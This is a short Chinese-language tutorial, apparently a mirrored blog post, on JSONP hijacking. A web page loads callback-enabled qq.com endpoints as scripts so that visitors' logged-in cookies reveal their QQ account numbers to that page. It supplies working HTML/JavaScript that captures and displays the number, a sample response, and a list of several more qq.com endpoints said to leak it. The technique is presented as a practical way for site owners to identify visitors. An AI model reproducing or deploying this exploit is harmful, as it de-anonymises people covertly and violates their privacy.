 一般情况下，我们是无法跨域获取用户电脑上的cookie信息的，比如 我的网页是 http://www.piaoyi.org/，
那么我能获取到www.qq.com 下的用户cookie么？答案是当然不能，cookie是不能跨域获取的！
那么，我们如何得到用户qq号呢？ 那就是找到一些 qq.com 下本域名下的页面，利用他们的页面作为跳
板，通过script的方式调用远程qq页面，然后通过回调函数，提取qq号码。
比如：
<script>
function piaoyi(obj){
if(obj.uin != 0){
alert("获取到QQ:"+obj.uin);
}else{
alert("未获取到QQ");
}
}
</script>
<script src="http://zf.huanle.qq.com/cgi-bin/hlddz_box/hlddz_silver_to_gold_box?callback=piaoyi"></script>
红色的网址页面就是qq.com域名自身下的页面，这个页面当然可以获取qq登录后的cookies信息，因此，就
很轻易获取到访客qq了。
如果你直接访问 http://zf.huanle.qq.com/cgi-bin/hlddz_box/hlddz_silver_to_gold_box?callback=piaoyi，返
回的结果如以下格式：
piaoyi({"result":1000005,"resultstr":"系统繁忙！","uin":123456})
其中uin的值就是访客的qq号。
像上面的这个红色网址，就是我们要找的页面，必须通过qq.com自身域名下的页面作为一个跳板。至于js
跨域，我们还可以利用jQuery 的 jsonp的方式 实现跨域，具体的可以看这个链接。
像上面的这个页面地址还有以下这些：
http://zf.huanle.qq.com/cgi-bin/hlddz_box/hlddz_open_box?callback=piaoyi
http://zf.huanle.qq.com/cgi-bin/hlddz_box/hlddz_silver_to_gold_box?callback=piaoyi
http://dir.minigame.qq.com/cgi-bin/yxs/GetYxsRegTime?callback=piaoyi
http://apps.qq.com/app/yx/cgi-bin/show_fel?hc=8&lc=4&d=365633133
d4m1ts gm7.org